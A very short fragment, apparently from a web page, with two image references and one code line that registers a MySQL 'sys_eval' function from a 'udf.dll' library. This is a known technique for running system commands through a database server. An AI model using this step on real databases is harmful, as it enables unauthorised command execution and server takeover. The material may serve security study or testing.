 1 | CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.dll'; |